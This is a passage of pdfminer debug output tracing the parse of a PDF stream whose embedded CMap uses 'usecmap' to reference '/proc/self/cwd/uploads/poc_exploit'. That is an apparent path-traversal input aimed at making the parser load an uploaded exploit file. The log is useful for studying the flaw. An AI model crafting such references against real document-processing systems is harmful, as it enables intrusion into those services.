 DEBUG:pdfminer.psparser:nexttoken: (447, 6)
DEBUG:pdfminer.psparser:nexttoken: (449, 0)
DEBUG:pdfminer.psparser:nexttoken: (451, /b'obj')
DEBUG:pdfminer.psparser:nexttoken: (455, /b'<<')
DEBUG:pdfminer.psparser:start_type: pos=455, type='d'
DEBUG:pdfminer.psparser:nexttoken: (458, /'Length')
DEBUG:pdfminer.psparser:nexttoken: (466, 95)
DEBUG:pdfminer.psparser:nexttoken: (469, /b'>>')
DEBUG:pdfminer.psparser:end_type: pos=455, type='d', objs=[/'Length', 95]
DEBUG:pdfminer.psparser:nexttoken: (472, /b'stream')
DEBUG:pdfminer.psparser:do_keyword: pos=472, token=/b'stream', stack=[(455, {'Length': 95})]
DEBUG:pdfminer.psparser:seek: 472
DEBUG:pdfminer.psparser:nextline: 472, b'stream\n'
DEBUG:pdfminer.psparser:seek: 574
DEBUG:pdfminer.psparser:nextline: 574, b'\n'
DEBUG:pdfminer.psparser:nextline: 575, b'endstream\n'
DEBUG:pdfminer.psparser:seek: 575
DEBUG:pdfminer.pdfparser:Stream: pos=479, objlen=96, dic={'Length': 95}, data=bytearray(b'/CIDInit /')...
DEBUG:pdfminer.psparser:nexttoken: (575, /b'endstream')
DEBUG:pdfminer.psparser:do_keyword: pos=575, token=/b'endstream', stack=[(479, <PDFStream(None): raw=95, {'Length': 95}>)]
DEBUG:pdfminer.psparser:nexttoken: (585, /b'endobj')
DEBUG:pdfminer.psparser:do_keyword: pos=585, token=/b'endobj', stack=[(479, <PDFStream(None): raw=95, {'Length': 95}>), (575, /b'endstream')]
DEBUG:pdfminer.psparser:add_results: ((479, <PDFStream(None): raw=95, {'Length': 95}>), (575, /b'endstream'))
DEBUG:pdfminer.psparser:nextobject: (479, <PDFStream(None): raw=95, {'Length': 95}>)
DEBUG:pdfminer.pdfdocument:register: objid=6: <PDFStream(6): raw=95, {'Length': 95}>
DEBUG:pdfminer.psparser:seek: 0
DEBUG:pdfminer.psparser:nexttoken: (0, /'CIDInit')
DEBUG:pdfminer.psparser:nexttoken: (9, /'ProcSet')
DEBUG:pdfminer.psparser:nexttoken: (18, /b'findresource')
DEBUG:pdfminer.psparser:do_keyword: pos=18, token=/b'findresource', stack=[(0, /'CIDInit'), (9, /'ProcSet')]
DEBUG:pdfminer.psparser:nexttoken: (31, /b'begin')
DEBUG:pdfminer.psparser:do_keyword: pos=31, token=/b'begin', stack=[(0, /'CIDInit'), (9, /'ProcSet'), (18, /b'findresource')]
DEBUG:pdfminer.psparser:nexttoken: (37, /'/proc/self/cwd/uploads/poc_exploit')
DEBUG:pdfminer.psparser:nexttoken: (83, /b'usecmap')
DEBUG:pdfminer.psparser:do_keyword: pos=83, token=/b'usecmap', stack=[(0, /'CIDInit'), (9, /'ProcSet'), (18, /b'findresource'), (31, /b'begin